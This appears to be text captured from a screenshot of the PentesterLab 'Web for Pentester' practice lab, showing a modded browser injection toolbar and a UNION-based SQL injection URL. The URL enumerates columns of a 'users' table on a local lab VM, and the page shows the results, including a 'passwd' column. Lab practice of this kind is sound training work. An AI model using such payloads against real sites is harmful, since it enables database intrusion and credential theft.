 PentesterLab » Web for Pe...
New Tab
192.168.174.132/sqli/example6.php?id=2 union select (SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x75736
INT
SQL BASICS
UNION BASED
WAF BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
HTML
ENCRYPTION
OTHER
Brute XSS
XSS
LFI
Load URL
Split URL
Execute
http://192.168.17
on select (SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x7573657273),2,3,4,5
Column count
Union statement
Basic statements
Databases
Tables
Columns
Data
DIOS MySQL
DIOS PostgreSQL
DIOS MSSQL
VARIABLE METHODS
LINKS
Post data
%URL
BASE64
*Moded By Mr.Silent coder*
D4RK ViLLioN5
PentesterLa
id name age
2 root 30
id 2 3
name
age
groupid
passwd
© PentesterLab 2013
X
N
P
W
REC
23:43
02-09-2018